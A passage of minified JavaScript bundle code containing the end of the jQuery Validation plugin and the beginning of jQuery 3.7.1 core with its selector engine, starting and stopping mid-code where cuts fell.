r=this.name||t(this).attr("name"),i=void 0!==t(this).attr("contenteditable")&&"false"!==t(this).attr("contenteditable");return!r&&e.settings.debug&&window.console&&console.error("%o has no name assigned",this),i&&(this.form=t(this).closest("form")[0],this.name=r),!(this.form!==e.currentForm||r in n||!e.objectLength(t(this).rules())||(n[r]=!0,0))}))},clean:function(e){return t(e)[0]},errors:function(){var e=this.settings.errorClass.split(" ").join(".");return t(this.settings.errorElement+"."+e,this.errorContext)},resetInternals:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=t([]),this.toHide=t([])},reset:function(){this.resetInternals(),this.currentElements=t([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(t){this.reset(),this.toHide=this.errorsFor(t)},elementValue:function(e){var n,r,i=t(e),a=e.type,o=void 0!==i.attr("contenteditable")&&"false"!==i.attr("contenteditable");return"radio"===a||"checkbox"===a?this.findByName(e.name).filter(":checked").val():"number"===a&&void 0!==e.validity?e.validity.badInput?"NaN":i.val():(n=o?i.text():i.val(),"file"===a?"C:\\fakepath\\"===n.substr(0,12)?n.substr(12):(r=n.lastIndexOf("/"))>=0||(r=n.lastIndexOf("\\"))>=0?n.substr(r+1):n:"string"==typeof n?n.replace(/\r/g,""):n)},check:function(e){e=this.validationTargetFor(this.clean(e));var n,r,i,a,o=t(e).rules(),s=t.map(o,(function(t,e){return e})).length,l=!1,c=this.elementValue(e);for(r in this.abortRequest(e),"function"==typeof o.normalizer?a=o.normalizer:"function"==typeof this.settings.normalizer&&(a=this.settings.normalizer),a&&(c=a.call(e,c),delete o.normalizer),o){i={method:r,parameters:o[r]};try{if("dependency-mismatch"===(n=t.validator.methods[r].call(this,c,e,i.parameters))&&1===s){l=!0;continue}if(l=!1,"pending"===n)return void(this.toHide=this.toHide.not(this.errorsFor(e)));if(!n)return this.formatAndAdd(e,i),!1}catch(t){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+e.id+", check the '"+i.method+"' method.",t),t instanceof TypeError&&(t.message+=".  Exception occurred when checking element "+e.id+", check the '"+i.method+"' method."),t}}if(!l)return this.objectLength(o)&&this.successList.push(e),!0},customDataMessage:function(e,n){return t(e).data("msg"+n.charAt(0).toUpperCase()+n.substring(1).toLowerCase())||t(e).data("msg")},customMessage:function(t,e){var n=this.settings.messages[t];return n&&(n.constructor===String?n:n[e])},findDefined:function(){for(var t=0;t<arguments.length;t++)if(void 0!==arguments[t])return arguments[t]},defaultMessage:function(e,n){"string"==typeof n&&(n={method:n});var r=this.findDefined(this.customMessage(e.name,n.method),this.customDataMessage(e,n.method),!this.settings.ignoreTitle&&e.title||void 0,t.validator.messages[n.method],"<strong>Warning: No message defined for "+e.name+"</strong>"),i=/\$?\{(\d+)\}/g;return"function"==typeof r?r=r.call(this,n.parameters,e):i.test(r)&&(r=t.validator.format(r.replace(i,"{$1}"),n.parameters)),r},formatAndAdd:function(t,e){var n=this.defaultMessage(t,e);this.errorList.push({message:n,element:t,method:e.method}),this.errorMap[t.name]=n,this.submitted[t.name]=n},addWrapper:function(t){return this.settings.wrapper&&(t=t.add(t.parent(this.settings.wrapper))),t},defaultShowErrors:function(){var t,e,n;for(t=0;this.errorList[t];t++)n=this.errorList[t],this.settings.highlight&&this.settings.highlight.call(this,n.element,this.settings.errorClass,this.settings.validClass),this.showLabel(n.element,n.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(t=0;this.successList[t];t++)this.showLabel(this.successList[t]);if(this.settings.unhighlight)for(t=0,e=this.validElements();e[t];t++)this.settings.unhighlight.call(this,e[t],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return t(this.errorList).map((function(){return this.element}))},showLabel:function(e,n){var r,i,a,o,s=this.errorsFor(e),l=this.idOrName(e),c=t(e).attr("aria-describedby");s.length?(s.removeClass(this.settings.validClass).addClass(this.settings.errorClass),this.settings&&this.settings.escapeHtml?s.text(n||""):s.html(n||"")):(s=t("<"+this.settings.errorElement+">").attr("id",l+"-error").addClass(this.settings.errorClass),this.settings&&this.settings.escapeHtml?s.text(n||""):s.html(n||""),r=s,this.settings.wrapper&&(r=s.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(r):this.settings.errorPlacement?this.settings.errorPlacement.call(this,r,t(e)):r.insertAfter(e),s.is("label")?s.attr("for",l):0===s.parents("label[for='"+this.escapeCssMeta(l)+"']").length&&(a=s.attr("id"),c?c.match(new RegExp("\\b"+this.escapeCssMeta(a)+"\\b"))||(c+=" "+a):c=a,t(e).attr("aria-describedby",c),(i=this.groups[e.name])&&(o=this,t.each(o.groups,(function(e,n){n===i&&t("[name='"+o.escapeCssMeta(e)+"']",o.currentForm).attr("aria-describedby",s.attr("id"))}))))),!n&&this.settings.success&&(s.text(""),"string"==typeof this.settings.success?s.addClass(this.settings.success):this.settings.success(s,e)),this.toShow=this.toShow.add(s)},errorsFor:function(e){var n=this.escapeCssMeta(this.idOrName(e)),r=t(e).attr("aria-describedby"),i="label[for='"+n+"'], label[for='"+n+"'] *";return r&&(i=i+", #"+this.escapeCssMeta(r).replace(/\s+/g,", #")),this.errors().filter(i)},escapeCssMeta:function(t){return void 0===t?"":t.replace(/([\\!"#$%&'()*+,./:;<=>?@\[\]^`{|}~])/g,"\\$1")},idOrName:function(t){return this.groups[t.name]||(this.checkable(t)?t.name:t.id||t.name)},validationTargetFor:function(e){return this.checkable(e)&&(e=this.findByName(e.name)),t(e).not(this.settings.ignore)[0]},checkable:function(t){return/radio|checkbox/i.test(t.type)},findByName:function(e){return t(this.currentForm).find("[name='"+this.escapeCssMeta(e)+"']")},getLength:function(e,n){switch(n.nodeName.toLowerCase()){case"select":return t("option:selected",n).length;case"input":if(this.checkable(n))return this.findByName(n.name).filter(":checked").length}return e.length},depend:function(t,e){return!this.dependTypes[typeof t]||this.dependTypes[typeof t](t,e)},dependTypes:{boolean:function(t){return t},string:function(e,n){return!!t(e,n.form).length},function:function(t,e){return t(e)}},optional:function(e){var n=this.elementValue(e);return!t.validator.methods.required.call(this,n,e)&&"dependency-mismatch"},elementAjaxPort:function(t){return"validate"+t.name},startRequest:function(e){this.pending[e.name]||(this.pendingRequest++,t(e).addClass(this.settings.pendingClass),this.pending[e.name]=!0)},stopRequest:function(e,n){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[e.name],t(e).removeClass(this.settings.pendingClass),n&&0===this.pendingRequest&&this.formSubmitted&&this.form()&&0===this.pendingRequest?(t(this.currentForm).trigger("submit"),this.submitButton&&t("input:hidden[name='"+this.submitButton.name+"']",this.currentForm).remove(),this.formSubmitted=!1):!n&&0===this.pendingRequest&&this.formSubmitted&&(t(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},abortRequest:function(e){var n;this.pending[e.name]&&(n=this.elementAjaxPort(e),t.ajaxAbort(n),this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[e.name],t(e).removeClass(this.settings.pendingClass))},previousValue:function(e,n){return n="string"==typeof n&&n||"remote",t.data(e,"previousValue")||t.data(e,"previousValue",{old:null,valid:!0,message:this.defaultMessage(e,{method:n})})},destroy:function(){this.resetForm(),t(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur").find(".validate-lessThan-blur").off(".validate-lessThan").removeClass("validate-lessThan-blur").find(".validate-lessThanEqual-blur").off(".validate-lessThanEqual").removeClass("validate-lessThanEqual-blur").find(".validate-greaterThanEqual-blur").off(".validate-greaterThanEqual").removeClass("validate-greaterThanEqual-blur").find(".validate-greaterThan-blur").off(".validate-greaterThan").removeClass("validate-greaterThan-blur")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(e,n){e.constructor===String?this.classRuleSettings[e]=n:t.extend(this.classRuleSettings,e)},classRules:function(e){var n={},r=t(e).attr("class");return r&&t.each(r.split(" "),(function(){this in t.validator.classRuleSettings&&t.extend(n,t.validator.classRuleSettings[this])})),n},normalizeAttributeRule:function(t,e,n,r){/min|max|step/.test(n)&&(null===e||/number|range|text/.test(e))&&(r=Number(r),isNaN(r)&&(r=void 0)),r||0===r?t[n]=r:e===n&&"range"!==e&&(t["date"===e?"dateISO":n]=!0)},attributeRules:function(e){var n,r,i={},a=t(e),o=e.getAttribute("type");for(n in t.validator.methods)"required"===n?(""===(r=e.getAttribute(n))&&(r=!0),r=!!r):r=a.attr(n),this.normalizeAttributeRule(i,o,n,r);return i.maxlength&&/-1|2147483647|524288/.test(i.maxlength)&&delete i.maxlength,i},dataRules:function(e){var n,r,i={},a=t(e),o=e.getAttribute("type");for(n in t.validator.methods)""===(r=a.data("rule"+n.charAt(0).toUpperCase()+n.substring(1).toLowerCase()))&&(r=!0),this.normalizeAttributeRule(i,o,n,r);return i},staticRules:function(e){var n={},r=t.data(e.form,"validator");return r.settings.rules&&(n=t.validator.normalizeRule(r.settings.rules[e.name])||{}),n},normalizeRules:function(e,n){return t.each(e,(function(r,i){if(!1!==i){if(i.param||i.depends){var a=!0;switch(typeof i.depends){case"string":a=!!t(i.depends,n.form).length;break;case"function":a=i.depends.call(n,n)}a?e[r]=void 0===i.param||i.param:(t.data(n.form,"validator").resetElements(t(n)),delete e[r])}}else delete e[r]})),t.each(e,(function(t,r){e[t]="function"==typeof r&&"normalizer"!==t?r(n):r})),t.each(["minlength","maxlength"],(function(){e[this]&&(e[this]=Number(e[this]))})),t.each(["rangelength","range"],(function(){var t;e[this]&&(Array.isArray(e[this])?e[this]=[Number(e[this][0]),Number(e[this][1])]:"string"==typeof e[this]&&(t=e[this].replace(/[\[\]]/g,"").split(/[\s,]+/),e[this]=[Number(t[0]),Number(t[1])]))})),t.validator.autoCreateRanges&&(null!=e.min&&null!=e.max&&(e.range=[e.min,e.max],delete e.min,delete e.max),null!=e.minlength&&null!=e.maxlength&&(e.rangelength=[e.minlength,e.maxlength],delete e.minlength,delete e.maxlength)),e},normalizeRule:function(e){if("string"==typeof e){var n={};t.each(e.split(/\s/),(function(){n[this]=!0})),e=n}return e},addMethod:function(e,n,r){t.validator.methods[e]=n,t.validator.messages[e]=void 0!==r?r:t.validator.messages[e],n.length<3&&t.validator.addClassRules(e,t.validator.normalizeRule(e))},methods:{required:function(e,n,r){if(!this.depend(r,n))return"dependency-mismatch";if("select"===n.nodeName.toLowerCase()){var i=t(n).val();return i&&i.length>0}return this.checkable(n)?this.getLength(e,n)>0:null!=e&&e.length>0},email:function(t,e){return this.optional(e)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(t)},url:function(t,e){return this.optional(e)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:(?:[^\]\[?\/<~#`!@$^&*()+=}|:";',>{ ]|%[0-9A-Fa-f]{2})+(?::(?:[^\]\[?\/<~#`!@$^&*()+=}|:";',>{ ]|%[0-9A-Fa-f]{2})*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z0-9\u00a1-\uffff][a-z0-9\u00a1-\uffff_-]{0,62})?[a-z0-9\u00a1-\uffff]\.)+(?:[a-z\u00a1-\uffff]{2,}\.?))(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(t)},date:(e=!1,function(t,n){return e||(e=!0,this.settings.debug&&window.console&&console.warn("The `date` method is deprecated and will be removed in version '2.0.0'.\nPlease don't use it, since it relies on the Date constructor, which\nbehaves very differently across browsers and locales. Use `dateISO`\ninstead or one of the locale specific methods in `localizations/`\nand `additional-methods.js`.")),this.optional(n)||!/Invalid|NaN/.test(new Date(t).toString())}),dateISO:function(t,e){return this.optional(e)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(t)},number:function(t,e){return this.optional(e)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(t)},digits:function(t,e){return this.optional(e)||/^\d+$/.test(t)},minlength:function(t,e,n){var r=Array.isArray(t)?t.length:this.getLength(t,e);return this.optional(e)||r>=n},maxlength:function(t,e,n){var r=Array.isArray(t)?t.length:this.getLength(t,e);return this.optional(e)||r<=n},rangelength:function(t,e,n){var r=Array.isArray(t)?t.length:this.getLength(t,e);return this.optional(e)||r>=n[0]&&r<=n[1]},min:function(t,e,n){return this.optional(e)||t>=n},max:function(t,e,n){return this.optional(e)||t<=n},range:function(t,e,n){return this.optional(e)||t>=n[0]&&t<=n[1]},step:function(e,n,r){var i,a=t(n).attr("type"),o="Step attribute on input type "+a+" is not supported.",s=["text","number","range"],l=new RegExp("\\b"+a+"\\b"),c=function(t){var e=(""+t).match(/(?:\.(\d+))?$/);return e&&e[1]?e[1].length:0},u=function(t){return Math.round(t*Math.pow(10,i))},d=!0;if(a&&!l.test(s.join()))throw new Error(o);return i=c(r),(c(e)>i||u(e)%u(r)!=0)&&(d=!1),this.optional(n)||d},equalTo:function(e,n,r){var i=t(r);return this.settings.onfocusout&&i.not(".validate-equalTo-blur").length&&i.addClass("validate-equalTo-blur").on("blur.validate-equalTo",(function(){t(n).valid()})),e===i.val()},remote:function(e,n,r,i){if(this.optional(n))return"dependency-mismatch";i="string"==typeof i&&i||"remote";var a,o,s,l=this.previousValue(n,i);return this.settings.messages[n.name]||(this.settings.messages[n.name]={}),l.originalMessage=l.originalMessage||this.settings.messages[n.name][i],this.settings.messages[n.name][i]=l.message,r="string"==typeof r&&{url:r}||r,s=t.param(t.extend({data:e},r.data)),l.old===s?l.valid:(l.old=s,a=this,this.startRequest(n),(o={})[n.name]=e,t.ajax(t.extend(!0,{mode:"abort",port:this.elementAjaxPort(n),dataType:"json",data:o,context:a.currentForm,success:function(t){var r,o,s,c=!0===t||"true"===t;a.settings.messages[n.name][i]=l.originalMessage,c?(s=a.formSubmitted,a.toHide=a.errorsFor(n),a.formSubmitted=s,a.successList.push(n),a.invalid[n.name]=!1,a.showErrors()):(r={},o=t||a.defaultMessage(n,{method:i,parameters:e}),r[n.name]=l.message=o,a.invalid[n.name]=!0,a.showErrors(r)),l.valid=c,a.stopRequest(n,c)}},r)),"pending")}}});var r,i={};return t.ajaxPrefilter?t.ajaxPrefilter((function(e,n,r){var a=e.port;"abort"===e.mode&&(t.ajaxAbort(a),i[a]=r)})):(r=t.ajax,t.ajax=function(e){var n=("mode"in e?e:t.ajaxSettings).mode,a=("port"in e?e:t.ajaxSettings).port;return"abort"===n?(t.ajaxAbort(a),i[a]=r.apply(this,arguments),i[a]):r.apply(this,arguments)}),t.ajaxAbort=function(t){i[t]&&(i[t].abort(),delete i[t])},t},void 0===(a="function"==typeof r?r.apply(e,i):r)||(t.exports=a)},9755:function(t,e){var n;!function(e,n){"use strict";"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,(function(r,i){"use strict";var a=[],o=Object.getPrototypeOf,s=a.slice,l=a.flat?function(t){return a.flat.call(t)}:function(t){return a.concat.apply([],t)},c=a.push,u=a.indexOf,d={},f=d.toString,h=d.hasOwnProperty,p=h.toString,m=p.call(Object),g={},v=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},y=function(t){return null!=t&&t===t.window},b=r.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function x(t,e,n){var r,i,a=(n=n||b).createElement("script");if(a.text=t,e)for(r in w)(i=e[r]||e.getAttribute&&e.getAttribute(r))&&a.setAttribute(r,i);n.head.appendChild(a).parentNode.removeChild(a)}function k(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?d[f.call(t)]||"object":typeof t}var D="3.7.1",C=/HTML$/i,S=function(t,e){return new S.fn.init(t,e)};function A(t){var e=!!t&&"length"in t&&t.length,n=k(t);return!v(t)&&!y(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function _(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}S.fn=S.prototype={jquery:D,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(t){return null==t?s.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=S.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return S.each(this,t)},map:function(t){return this.pushStack(S.map(this,(function(e,n){return t.call(e,n,e)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,(function(t,e){return(e+1)%2})))},odd:function(){return this.pushStack(S.grep(this,(function(t,e){return e%2})))},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:a.sort,splice:a.splice},S.extend=S.fn.extend=function(){var t,e,n,r,i,a,o=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof o&&(c=o,o=arguments[s]||{},s++),"object"==typeof o||v(o)||(o={}),s===l&&(o=this,s--);s<l;s++)if(null!=(t=arguments[s]))for(e in t)r=t[e],"__proto__"!==e&&o!==r&&(c&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=o[e],a=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,o[e]=S.extend(c,a,r)):void 0!==r&&(o[e]=r));return o},S.extend({expando:"jQuery"+(D+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==f.call(t))&&(!(e=o(t))||"function"==typeof(n=h.call(e,"constructor")&&e.constructor)&&p.call(n)===m)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,n){x(t,{nonce:e&&e.nonce},n)},each:function(t,e){var n,r=0;if(A(t))for(n=t.length;r<n&&!1!==e.call(t[r],r,t[r]);r++);else for(r in t)if(!1===e.call(t[r],r,t[r]))break;return t},text:function(t){var e,n="",r=0,i=t.nodeType;if(!i)for(;e=t[r++];)n+=S.text(e);return 1===i||11===i?t.textContent:9===i?t.documentElement.textContent:3===i||4===i?t.nodeValue:n},makeArray:function(t,e){var n=e||[];return null!=t&&(A(Object(t))?S.merge(n,"string"==typeof t?[t]:t):c.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:u.call(e,t,n)},isXMLDoc:function(t){var e=t&&t.namespaceURI,n=t&&(t.ownerDocument||t).documentElement;return!C.test(e||n&&n.nodeName||"HTML")},merge:function(t,e){for(var n=+e.length,r=0,i=t.length;r<n;r++)t[i++]=e[r];return t.length=i,t},grep:function(t,e,n){for(var r=[],i=0,a=t.length,o=!n;i<a;i++)!e(t[i],i)!==o&&r.push(t[i]);return r},map:function(t,e,n){var r,i,a=0,o=[];if(A(t))for(r=t.length;a<r;a++)null!=(i=e(t[a],a,n))&&o.push(i);else for(a in t)null!=(i=e(t[a],a,n))&&o.push(i);return l(o)},guid:1,support:g}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=a[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(t,e){d["[object "+e+"]"]=e.toLowerCase()}));var M=a.pop,T=a.sort,E=a.splice,O="[\\x20\\t\\r\\n\\f]",L=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g");S.contains=function(t,e){var n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(t.contains?t.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))};var P=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function j(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}S.escapeSelector=function(t){return(t+"").replace(P,j)};var N=b,Y=c;!function(){var t,e,n,i,o,l,c,d,f,p,m=Y,v=S.expando,y=0,b=0,w=tt(),x=tt(),k=tt(),D=tt(),C=function(t,e){return t===e&&(o=!0),0},A="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="(?:\\\\[\\da-fA-F]{1,6}"+O+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",j="\\["+O+"*("+P+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+P+"))|)"+O+"*\\]",$=":("+P+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+j+")*)|.*)\\)|)",B=new RegExp(O+"+","g"),H=new RegExp("^"+O+"*,"+O+"*"),I=new RegExp("^"+O+"*([>+~]|"+O+")"+O+"*"),F=new RegExp(O+"|>"),R=new RegExp($),q=new RegExp("^"+P+"$"),z={ID:new RegExp("^#("+P+")"),CLASS:new RegExp("^\\.("+P+")"),TAG:new RegExp("^("+P+"|[*])"),ATTR:new RegExp("^"+j),PSEUDO:new RegExp("^"+$),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),bool:new RegExp("^(?:"+A+")$","i"),needsContext:new RegExp("^"+O+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)","i")},V=/^(?:input|select|textarea|button)$/i,W=/^h\d$/i,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,U=/[+~]/,X=new RegExp("\\\\[\\da-fA-F]{1,6}"+O+"?|\\\\([^\\r\\n\\f])","g"),J=function(t,e){var n="0x"+t.slice(1)-65536;return e||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},K=function(){lt()},G=ft((function(t){return!0===t.disabled&&_(t,"fieldset")}),{dir:"parentNode",next:"legend"});try{m.apply(a=s.call(N.childNodes),N.childNodes),a[N.childNodes.length].nodeType}catch(t){m={apply:function(t,e){Y.apply(t,s.call(e))},call:function(t){Y.apply(t,s.call(arguments,1))}}}function Q(t,e,n,r){var i,a,o,s,c,u,h,p=e&&e.ownerDocument,y=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==y&&9!==y&&11!==y)return n;if(!r&&(lt(e),e=e||l,d)){if(11!==y&&(c=Z.exec(t)))if(i=c[1]){if(9===y){if(!(o=e.getElementById(i)))return n;if(o.id===i)return m.call(n,o),n}else if(p&&(o=p.getElementById(i))&&Q.contains(e,o)&&o.id===i)return m.call(n,o),n}else{if(c[2])return m.apply(n,e.getElementsByTagName(t)),n;if((i=c[3])&&e.getElementsByClassName)return m.apply(n,e.getElementsByClassName(i)),n}if(!(D[t+" "]||f&&f.test(t))){if(h=t,p=e,1===y&&(F.test(t)||I.test(t))){for((p=U.test(t)&&st(e.parentNode)||e)==e&&g.scope||((s=e.getAttribute("id"))?s=S.escapeSelector(s):e.setAttribute("id",s=v)),a=(u=ut(t)).length;a--;)u[a]=(s?"#"+s:":scope")+" "+dt(u[a]);h=u.join(",")}try{return m.apply(n,p.querySelectorAll(h)),n}catch(e){D(t,!0)}finally{s===v&&e.removeAttribute("id")}}}return yt(t.replace(L,"$1"),e,n,r)}function tt(){var t=[];return function n(r,i){return t.push(r+" ")>e.cacheLength&&delete n[t.shift()],n[r+" "]=i}}function et(t){return t[v]=!0,t}function nt(t){var e=l.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function rt(t){return function(e){return _(e,"input")&&e.type===t}}function it(t){return function(e){return(_(e,"input")||_(e,"button"))&&e.type===t}}function at(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&G(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ot(t){return et((function(e){return e=+e,et((function(n,r){for(var i,a=t([],n.length,e),o=a.length;o--;)n[i=a[o]]&&(n[i]=!(r[i]=n[i]))}))}))}function st(t){return t&&void 0!==t.getElementsByTagName&&t}function lt(t){var n,r=t?t.ownerDocument||t:N;return r!=l&&9===r.nodeType&&r.documentElement?(c=(l=r).documentElement,d=!S.isXMLDoc(l),p=c.matches||c.webkitMatchesSelector||c.msMatchesSelector,c.msMatchesSelector&&N!=l&&(n=l.defaultView)&&n.top!==n&&n.addEventListener("unload",K),g.getById=nt((function(t){return c.appendChild(t).id=S.expando,!l.getElementsByName||!l.getElementsByName(S.expando).length})),g.disconnectedMatch=nt((function(t){return p.call(t,"*")})),g.scope=nt((function(){return l.querySelectorAll(":scope")})),g.cssHas=nt((function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(t){return!0}})),g.getById?(e.filter.ID=function(t){var e=t.replace(X,J);return function(t){return t.getAttribute("id")===e}},e.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var n=e.getElementById(t);return n?[n]:[]}}):(e.filter.ID=function(t){var e=t.replace(X,J);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},e.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var n,r,i,a=e.getElementById(t);if(a){if((n=a.getAttributeNode("id"))&&n.value===t)return[a];for(i=e.getElementsByName(t),r=0;a=i[r++];)if((n=a.getAttributeNode("id"))&&n.value===t)return[a]}return[]}}),e.find.TAG=function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):e.querySelectorAll(t)},e.find.CLASS=function(t,e){if(void 0!==e.getElementsByClassName&&d)return e.getElementsByClassName(t)},f=[],nt((function(t){var e;c.appendChild(t).innerHTML="<a id='"+v+"' href='' disabled='disabled'></a><select id='"+v+"-\r\\' disabled='disabled'><option selected=''></option></select>",t.querySelectorAll("[selected]").length||f.push("\\["+O+"*(?:value|"+A+")"),t.querySelectorAll("[id~="+v+"-]").length||f.push("~="),t.querySelectorAll("a#"+v+"+*").length||f.push(".#.+[+~]"),t.querySelectorAll(":checked").length||f.push(":checked"),(e=l.createElement("input")).setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),c.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&f.push(":enabled",":disabled"),(e=l.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||f.push("\\["+O+"*name"+O+"*="+O+"*(?:''|\"\")")})),g.cssHas||f.push(":has"),f=f.length&&new RegExp(f.join("|")),C=function(t,e){if(t===e)return o=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(1&(n=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!g.sortDetached&&e.compareDocumentPosition(t)===n?t===l||t.ownerDocument==N&&Q.contains(N,t)?-1:e===l||e.ownerDocument==N&&Q.contains(N,e)?1:i?u.call(i,t)-u.call(i,e):0:4&n?-1:1)},l):l}for(t in Q.matches=function(t,e){return Q(t,null,null,e)},Q.matchesSelector=function(t,e){if(lt(t),d&&!D[e+" "]&&(!f||!f.test(e)))try{var n=p.call(t,e);if(n||g.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){D(e,!0)}return Q(e,l,null,[t]).length>0},Q.contains=function(t,e){return(t.ownerDocument||t)!=l&&lt(t),S.contains(t,e)},Q.attr=function(t,n){(t.ownerDocument||t)!=l&&lt(t);var r=e.attrHandle[n.toLowerCase()],i=r&&h.call(e.attrHandle,n.toLowerCase())?r(t,n,!d):void 0;return void 0!==i?i:t.getAttribute(n)},Q.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},S.uniqueSort=function(t){var e,n=[],r=0,a=0;if(o=!g.sortStable,i=!g.sortStable&&s.call(t,0),T.call(t,C),o){for(;e=t[a++];)e===t[a]&&(r=n.push(a));for(;r--;)E.call(t,n[r],1)}return i=null,t},S.fn.uniqueSort=function(){return this.pushStack(S.uniqueSort(s.apply(this)))},e=S.expr={cacheLength:50,createPseudo:et,match:z,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(X,J),t[3]=(t[3]||t[4]||t[5]||"").replace(X,J),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||Q.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&Q.error(t[0]),t},PSEUDO:function(t){var 